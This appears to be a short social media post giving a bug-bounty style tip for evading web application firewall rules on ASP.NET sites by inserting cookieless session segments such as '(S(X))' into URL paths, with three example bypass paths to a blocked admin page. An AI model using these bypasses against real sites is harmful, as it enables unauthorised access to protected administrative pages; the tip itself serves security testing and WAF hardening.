 #ASPNET web form tip when bypassing certain WAF rules using
#COOKIELESS:
✔WAF blocks `/admin/main.aspx`
✔WAF uses canonicalization & not case sensitive
Possible bypasses:
🍪/admin/(S(X))/main.aspx
🍪/admin/Foobar/(S(X))/../(S(X))/main.aspx
🍪/(S(X))/admin/(S(X))/main.aspx
5:27 pm · 27 Mar 2023 · 8,966 Views